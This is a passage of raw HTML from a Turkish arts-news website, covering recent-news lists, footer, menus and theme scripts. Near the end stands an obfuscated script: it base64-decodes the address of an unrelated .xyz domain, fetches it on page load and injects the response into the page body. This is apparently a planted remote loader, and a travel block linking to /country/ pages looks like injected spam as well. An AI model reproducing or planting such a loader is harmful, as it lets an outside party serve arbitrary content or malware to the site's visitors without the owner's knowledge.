                            <a href="https://sanathaberleri.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-h12406.html">İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-h12406.html" ><i class="fa fa-clock-o"></i> 24 Ocak 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-h12388.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="79" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123-300x198.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-h12388.html">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-h12388.html" ><i class="fa fa-clock-o"></i> 24 Ocak 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-h12299.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/cigdem-turan-1001-20260123.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/cigdem-turan-1001-20260123.jpg 719w, https://sanathaberleri.net/wp-content/uploads/2026/01/cigdem-turan-1001-20260123-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-h12299.html">Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-h12299.html" ><i class="fa fa-clock-o"></i> 23 Ocak 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_315_1_69746826830ef = {"header_icon":"","first_title":"Recent News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","country":"","location":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-315 single-format-standard wp-embed-responsive wp-theme-beynsoft jeg_toggle_light jeg_single_tpl_8 jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>

<div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>SANAT HABERLERİ</span></h3></div>        <div class="jeg_about jeg_aligncenter">
			                <a class="footer_logo" href="https://sanathaberleri.net/">
                    <img class='lazyload'
                         src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" data-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"                         alt="Sanat Haberleri" data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"  data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Sanatın içinden güncel haberleri sizin için derleyen Sanat Haberleri ile sanat ve sanatçılar hakkında her şeyi öğrenebilirsiniz.</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   rounded">
				<a href="#" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_behance">
                                            <i class="fa fa-behance"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_google-plus removed">
                                            <i class="fa fa-google-plus"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_dribbble">
                                            <i class="fa fa-dribbble"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Haber Kategorileri</span></h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sanathaberleri.net/kategori/genel">Genel</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://sanathaberleri.net/kategori/guncel">Güncel</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sanathaberleri.net/kategori/gundem">Gündem</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat">Kültür ve Sanat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sanathaberleri.net/kategori/magazin">Magazin</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://sanathaberleri.net/kategori/saglik">Sağlık</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sanathaberleri.net/kategori/teknoloji">Teknoloji</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Son Haberler</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-12484 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur-ve-sanat tag-seyatin-i-cin">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-h12484.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/SEYATIN-I-CIN-20260123.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/SEYATIN-I-CIN-20260123.jpg 722w, https://sanathaberleri.net/wp-content/uploads/2026/01/SEYATIN-I-CIN-20260123-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-h12484.html">2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 24 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-12406 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur-ve-sanat">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-h12406.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-h12406.html">İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 24 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-12388 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin tag-dogancem tag-mahzenmedia tag-metronomakademi tag-ozanaydemir tag-salmantin tag-dogan-cem tag-mahzen-media tag-metronom-akademi tag-ozan-aydemir tag-salman-tin">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-h12388.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="79" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123-300x198.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-h12388.html">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 24 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://sanathaberleri.net/hakkimizda">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://sanathaberleri.net/kunye">Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://sanathaberleri.net/yazarlar">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://sanathaberleri.net/iletisim">İletişim</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://sanathaberleri.net" title="Sanat Haberleri">Sanat Haberleri</a> - Sanatın İçinden -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://sanathaberleri.net/kategori/gundem">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://sanathaberleri.net/kategori/ekonomi">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-287"><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat">Kültür ve Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://sanathaberleri.net/kategori/magazin">Magazin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://sanathaberleri.net/kategori/saglik">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://sanathaberleri.net/kategori/spor">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://sanathaberleri.net/kategori/teknoloji">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://sanathaberleri.net" title="Sanat Haberleri">Sanat Haberleri</a> - Sanatın İçinden -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/beynsoft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXovcm9vdC95ZW5pLnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://sanathaberleri.net/ayfer-yelken-doganin-rengi-adli-kisisel-sergisini-sanatseverlerle-bulusturdu-h315.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"tr_TR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"315","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"sanathaberleri.net","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/dist/frontend.min.js?ver=10.6.2" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanathaberleri.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sanathaberleri.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://sanathaberleri.net/country/dubai" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Dubai                    </a>
                                    <a href="https://sanathaberleri.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://sanathaberleri.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://sanathaberleri.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://sanathaberleri.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     
</body>
</html>
